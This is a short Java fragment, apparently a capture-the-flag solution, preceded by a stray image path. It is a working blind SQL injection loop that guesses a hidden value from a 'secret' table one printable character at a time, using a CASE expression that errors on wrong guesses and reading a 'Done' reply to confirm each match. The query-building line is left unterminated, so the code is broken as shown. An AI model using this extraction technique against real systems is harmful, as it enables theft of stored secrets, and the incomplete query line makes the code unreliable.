 String flag = "";
int index = 1;
while(true) {
for (int i = 32; i <= 126; i++) {
char printableChar = (char) i;
System.out.println("try string : "+flag+printableChar);
String query = "CHECKS:(select case when (select substr(value,1,"+index+") from secret)='"+flag+printableChar+"' then 1 else json('')
out.println(query);
String readLine = in.readLine();
if (readLine != null && !readLine.isEmpty()) {
if(readLine.equals("Done")) {
flag+= printableChar;
System.out.println("found : " + flag);
index++;
break;
}
}
}
}